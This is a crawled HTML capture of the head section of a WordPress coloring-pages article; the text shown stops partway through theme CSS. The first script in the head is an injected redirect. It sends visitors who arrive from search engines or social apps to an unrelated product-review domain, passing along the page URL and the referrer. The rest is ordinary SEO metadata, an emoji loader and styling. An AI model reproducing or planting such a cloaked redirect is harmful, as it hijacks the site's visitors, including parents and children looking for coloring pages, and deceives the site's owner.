

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/coloring-pages-kidsboys-com/
body_size: 33587
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 Of the Best Ideas for Coloring Pages Kidsboys.com - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Coloring Pages Kidsboys.com . 30 Of the Best Ideas for Coloring Pages Kidsboys.com . Printable Coloring Pages for Boys Cars" />
	<link rel="canonical" href="https://coolandfantastic.com/coloring-pages-kidsboys-com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Of the Best Ideas for Coloring Pages Kidsboys.com - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Coloring Pages Kidsboys.com . 30 Of the Best Ideas for Coloring Pages Kidsboys.com . Printable Coloring Pages for Boys Cars" />
	<meta property="og:url" content="https://coolandfantastic.com/coloring-pages-kidsboys-com/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-12-28T02:04:21+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Kidsboyscom%20New%20Coloring%20Pages%20for%20Kids%20Boys-326477.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/coloring-pages-kidsboys-com/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring Pages Kidsboyscom New Coloring Pages for Kids Boys-326477.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring Pages Kidsboyscom New Coloring Pages for Kids Boys-326477.png","width":600,"height":900,"caption":"Coloring Pages For Kids Boys from Coloring Pages Kidsboys.Com , source:clipartmag.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/coloring-pages-kidsboys-com/#webpage","url":"https://coolandfantastic.com/coloring-pages-kidsboys-com/","name":"30 Of the Best Ideas for Coloring Pages Kidsboys.com - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/coloring-pages-kidsboys-com/#primaryimage"},"datePublished":"2023-12-28T02:04:21+00:00","dateModified":"2023-12-28T02:04:21+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Coloring Pages Kidsboys.com . 30 Of the Best Ideas for Coloring Pages Kidsboys.com . Printable Coloring Pages for Boys Cars","breadcrumb":{"@id":"https://coolandfantastic.com/coloring-pages-kidsboys-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/coloring-pages-kidsboys-com/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/coloring-pages-kidsboys-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"30 Of the Best Ideas for Coloring Pages Kidsboys.com"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/156899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=156899' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fcoloring-pages-kidsboys-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fcoloring-pages-kidsboys-com%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, 